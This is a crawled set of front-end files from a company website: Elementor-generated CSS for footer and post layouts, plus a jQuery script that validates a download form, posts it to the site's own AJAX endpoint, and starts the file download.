.elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;line-height:20px;}.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7e742e5 );fill:var( --e-global-color-7e742e5 );}.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7e742e5 );}.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-563 .elementor-element.elementor-element-2921369{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-563 .elementor-element.elementor-element-09bc3b1 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-563 .elementor-element.elementor-element-09bc3b1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:400;line-height:20px;}.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;line-height:20px;}.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7e742e5 );fill:var( --e-global-color-7e742e5 );}.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7e742e5 );}.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-563 .elementor-element.elementor-element-2281533{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-563 .elementor-element.elementor-element-4fac038 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-563 .elementor-element.elementor-element-4fac038 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:400;line-height:20px;}.elementor-563 .elementor-element.elementor-element-4e0d99f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-563 .elementor-element.elementor-element-4e0d99f .elementor-widget-container{text-align:left;}.elementor-563 .elementor-element.elementor-element-4e0d99f .elementor-social-icon{background-color:var( --e-global-color-7e742e5 );}.elementor-563 .elementor-element.elementor-element-4e0d99f .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-563 .elementor-element.elementor-element-4e0d99f .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-563 .elementor-element.elementor-element-4e0d99f .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-563 .elementor-element.elementor-element-8ef3f0b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-563 .elementor-element.elementor-element-74de918{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D2DADF;--border-color:#D2DADF;--padding-top:30px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-e536ee1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-72fdcfa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-563 .elementor-element.elementor-element-72fdcfa .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;line-height:24px;color:#000000;}.elementor-563 .elementor-element.elementor-element-0c3ae02{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-736c4e0 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-736c4e0{text-align:end;}.elementor-563 .elementor-element.elementor-element-736c4e0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;line-height:24px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-563 .elementor-element.elementor-element-b1dd7b1{--width:33%;}.elementor-563 .elementor-element.elementor-element-2fa1ac1{--width:8%;}.elementor-563 .elementor-element.elementor-element-9277717{--width:25%;}.elementor-563 .elementor-element.elementor-element-2921369{--width:25%;}.elementor-563 .elementor-element.elementor-element-2281533{--width:25%;}.elementor-563 .elementor-element.elementor-element-74de918{--width:100%;}.elementor-563 .elementor-element.elementor-element-e536ee1{--width:65%;}.elementor-563 .elementor-element.elementor-element-0c3ae02{--width:35%;}}@media(max-width:1366px) and (min-width:768px){.elementor-563 .elementor-element.elementor-element-2fa1ac1{--width:5px;}}@media(max-width:1024px) and (min-width:768px){.elementor-563 .elementor-element.elementor-element-b1dd7b1{--width:50%;}.elementor-563 .elementor-element.elementor-element-9277717{--width:45%;}.elementor-563 .elementor-element.elementor-element-2921369{--width:45%;}.elementor-563 .elementor-element.elementor-element-2281533{--width:45%;}}@media(max-width:880px) and (min-width:768px){.elementor-563 .elementor-element.elementor-element-b1dd7b1{--width:50%;}.elementor-563 .elementor-element.elementor-element-2fa1ac1{--width:1%;}.elementor-563 .elementor-element.elementor-element-9277717{--width:45%;}.elementor-563 .elementor-element.elementor-element-2921369{--width:45%;}.elementor-563 .elementor-element.elementor-element-2281533{--width:45%;}}@media(max-width:1366px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-563 .elementor-element.elementor-element-9c16afe{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-b1dd7b1{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-563 .elementor-element.elementor-element-9277717{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-563 .elementor-element.elementor-element-0651c87 .elementor-heading-title{font-size:16px;}.elementor-563 .elementor-element.elementor-element-2921369{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-563 .elementor-element.elementor-element-09bc3b1 .elementor-heading-title{font-size:16px;}.elementor-563 .elementor-element.elementor-element-2281533{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-563 .elementor-element.elementor-element-4fac038 .elementor-heading-title{font-size:16px;}}@media(max-width:880px){.elementor-563 .elementor-element.elementor-element-9c16afe{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:060px;--padding-bottom:30px;--padding-left:30px;--padding-right:030px;}}@media(max-width:767px){.elementor-563 .elementor-element.elementor-element-9c16afe{--padding-top:40px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-563 .elementor-element.elementor-element-b1dd7b1{--width:100%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-563 .elementor-element.elementor-element-a3eee84 .elementor-heading-title{font-size:16px;}.elementor-563 .elementor-element.elementor-element-b8bd4b4 .elementor-heading-title{font-size:14px;}.elementor-563 .elementor-element.elementor-element-9277717{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-0651c87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-de3f4f1 .elementor-nav-menu .elementor-item{font-size:14px;line-height:16px;}.elementor-563 .elementor-element.elementor-element-2921369{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-09bc3b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-68fda09 .elementor-nav-menu .elementor-item{font-size:14px;line-height:16px;}.elementor-563 .elementor-element.elementor-element-2281533{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-4fac038 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-8ef3f0b{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-563 .elementor-element.elementor-element-74de918{--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-e536ee1{--padding-top:15px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-0c3ae02{--justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9c16afe */.mail_form {
    
    position: relative;
    width: 100%;
    float: left;
        margin: 0 -5px;
    
}
.mail_form .email_bx {
    width: 50%;
    float: left;
    padding: 5px
   
    
}
.mail_form .sub_bx {
      width: 100%;
    float: left;
    text-align: left;
     padding: 5px
    
}

.mail_form .email_bx input {
    height: 56px;
    line-height: 56px;
    padding: 0 20px;
  border: 1px solid #d2dadf;
  color: #000;
   border-radius: 0
}

.mail_form:hover .email_bx  {
    border-color: #a40035 !important;
    
}
.mail_form .email_bx input::placeholder {
  color: #000;
  opacity: 1; /* Firefox */
}

::-ms-input-placeholder { /* Edge 12 -18 */
  color: #000;
}
.mail_form .sub_bx input {
    
    background: #a40035;
        height: 56px;
    line-height: 56px;
    padding: 0 30px;
    color: #fff;
    font-weight: 600;
    border-radius: 0;
    border: 1px solid #a40035  ;
    
}

.mail_form .sub_bx input:hover {
    
    background: #fff;
    color: #a40035;
}

@media screen and (max-width: 875px) { 
.mail_form .email_bx {
    width: 100%;
    float: left;
   
    
}
.mail_form .sub_bx {
      width: 100%;
    float: right;
    text-align: left;
    margin-top: 15px;
    
}

.mail_form { 
    
        margin: 0;
}

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.implementation.com/wp-content/uploads/elementor/css/post-6697.css?ver=1768558121
body_size: 1256
content:
.elementor-6697 .elementor-element.elementor-element-e5c4a86{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:200px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-6697 .elementor-element.elementor-element-e5c4a86:not(.elementor-motion-effects-element-type-background), .elementor-6697 .elementor-element.elementor-element-e5c4a86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.implementation.com/wp-content/uploads/2024/07/about-us-banner.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6697 .elementor-element.elementor-element-b965474 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:64px;font-weight:400;line-height:74px;color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-54b19a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6697 .elementor-element.elementor-element-54b19a1 > .elementor-widget-container{background-color:var( --e-global-color-accent );margin:18px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-6697 .elementor-element.elementor-element-54b19a1.elementor-element{--align-self:flex-start;}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:14px;}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6697 .elementor-element.elementor-element-5395a3a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-6697 .elementor-element.elementor-element-3408ac9{--display:flex;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-6697 .elementor-element.elementor-element-3408ac9:not(.elementor-motion-effects-element-type-background), .elementor-6697 .elementor-element.elementor-element-3408ac9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6697 .elementor-element.elementor-element-b04e46d{text-align:start;}.elementor-6697 .elementor-element.elementor-element-b04e46d .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:48px;font-weight:400;line-height:54px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6697 .elementor-element.elementor-element-9e9d747{width:100%;max-width:100%;text-align:start;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6697 .elementor-element.elementor-element-f358205{text-align:left;font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;line-height:24px;}.elementor-6697 .elementor-element.elementor-element-5f23734{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-6697 .elementor-element.elementor-element-5f23734:not(.elementor-motion-effects-element-type-background), .elementor-6697 .elementor-element.elementor-element-5f23734 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(70deg, #00456E 0%, #A40035 100%);}.elementor-6697 .elementor-element.elementor-element-0a1202f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6697 .elementor-element.elementor-element-60b5526 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:48px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-a34e099 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:24px;font-weight:300;line-height:24px;color:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-7801d57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6697 .elementor-element.elementor-element-10129f9 .elementor-icon-wrapper{text-align:end;}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-framed .elementor-icon, .elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-framed .elementor-icon, .elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-7e742e5 );color:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-framed .elementor-icon:hover, .elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-7e742e5 );border-color:var( --e-global-color-7e742e5 );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-framed .elementor-icon:hover, .elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-7e742e5 );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-10129f9.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-6697 .elementor-element.elementor-element-10129f9 .elementor-icon{font-size:25px;padding:22px;}.elementor-6697 .elementor-element.elementor-element-10129f9 .elementor-icon svg{height:25px;}body.elementor-page-6697:not(.elementor-motion-effects-element-type-background), body.elementor-page-6697 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F8;}@media(min-width:768px){.elementor-6697 .elementor-element.elementor-element-3408ac9{--width:100%;}.elementor-6697 .elementor-element.elementor-element-0a1202f{--width:90%;}.elementor-6697 .elementor-element.elementor-element-7801d57{--width:10%;}}@media(max-width:1366px){.elementor-6697 .elementor-element.elementor-element-e5c4a86{--padding-top:200px;--padding-bottom:100px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6697 .elementor-element.elementor-element-5f23734{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}}@media(max-width:1024px){.elementor-6697 .elementor-element.elementor-element-b965474 .elementor-heading-title{font-size:50px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6697 .elementor-element.elementor-element-60b5526 .elementor-heading-title{font-size:36px;}.elementor-6697 .elementor-element.elementor-element-a34e099 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-6697 .elementor-element.elementor-element-b965474 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6697 .elementor-element.elementor-element-b965474 .elementor-heading-title{font-size:30px;line-height:36px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6697 .elementor-element.elementor-element-54b19a1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6697 .elementor-element.elementor-element-54b19a1 .elementor-icon-list-item > a{font-size:12px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6697 .elementor-element.elementor-element-5f23734{--padding-top:40px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-6697 .elementor-element.elementor-element-60b5526 .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-6697 .elementor-element.elementor-element-a34e099 .elementor-heading-title{font-size:16px;line-height:24px;}.elementor-6697 .elementor-element.elementor-element-7801d57{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6697 .elementor-element.elementor-element-10129f9 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-6697 .elementor-element.elementor-element-10129f9 .elementor-icon-wrapper{text-align:start;}.elementor-6697 .elementor-element.elementor-element-10129f9 .elementor-icon{font-size:22px;}.elementor-6697 .elementor-element.elementor-element-10129f9 .elementor-icon svg{height:22px;}}/* Start custom CSS for heading, class: .elementor-element-b965474 */.elementor-element-0f006de .superscript{
    
    
       position: relative;
    left: -10px;
    color: #ffff !important;
    bottom: 21px;
}

}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.implementation.com/wp-content/plugins/implementation-files/scripts.js?ver=1.0.0
body_size: 591
content:
jQuery(document).ready(function ($) {
    var isSubmitting = false;

    $('#submit_lead_form').click(function (event) {
        event.preventDefault();

        if (isSubmitting) {
            return;
        }
        isSubmitting = true;

        var isValid = true;
        $('#downloadForm input[required]').each(function () {
            if (!$(this).val().trim()) {
                isValid = false;
                $(this).addClass('error');
            } else {
                $(this).removeClass('error');
            }
        });
        var errorMessage = '';
        var email = $('#email').val().trim();
        var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (email && !emailRegex.test(email)) {
            isValid = false;
            errorMessage += '<p style="color: red;">Please enter a valid email address.</p>';
            $('#email').addClass('error');
        } else {
            $('#email').removeClass('error');
        }

        var phone = $('#phone_number').val().trim();
        var phoneRegex = /^\+?[\d\s\-\(\)]+$/;
        if (phone && !phoneRegex.test(phone)) {
            isValid = false;
            errorMessage += '<p style="color: red;">Please enter a valid phone number.</p>';
            $('#phone_number').addClass('error');
        } else {
            $('#phone_number').removeClass('error');
        }
        
        if (!isValid) {
            $('#form-message').html(errorMessage).show();
            return false;
        }
        if (!isValid) {
            $('#form-message').html('<p style="color: red;">Please fill in all required fields.</p>').show();
            isSubmitting = false;
            return;
        }

        var formData = $('#downloadForm').serialize();

        $.ajax({
            type: 'POST',
            url: implementation_files_vars.ajax_url,
            data: {
                action: 'submit_download_form',
                formData: formData
            },
            dataType: 'json',
            beforeSend: function () {
                $('#form-message').text('Processing...').show();
            },
            success: function (response) {
                if (response.success) {
                    $('#form-message').html('<p style="color: green;">Thank you! Your download will start shortly.</p>');

                    setTimeout(function () {
                        var downloadLink = document.createElement('a');
                        downloadLink.href = response.data.file_url;
                        downloadLink.setAttribute('download', '');
                        document.body.appendChild(downloadLink);
                        downloadLink.click();
                        document.body.removeChild(downloadLink);
                        closeModal();
                    }, 1500);
                } else {
                    $('#form-message').html('<p style="color: red;">' + response.data.message + '</p>');
                }
            },
            error: function () {
                $('#form-message').html('<p style="color: red;">An error occurred. Please try again.</p>');
            },
            complete: function () {
                isSubmitting = false;
            }
        });
    });

    window.openModal = function (postID) {
        $('#modaldownloadfile').removeClass('d-none');
        $('#postFileID').val(postID);
    };

    window.closeModal = function () {
        $('.modal').addClass('d-none');
        $('#form-message').hide();
        $('#downloadForm')[0].reset();
        $('#downloadForm input').removeClass('error');
        isSubmitting = false;
    };

    $(document).on('click', function (event) {
        if ($(event.target).hasClass('modal')) {
            closeModal();
        }
    });
});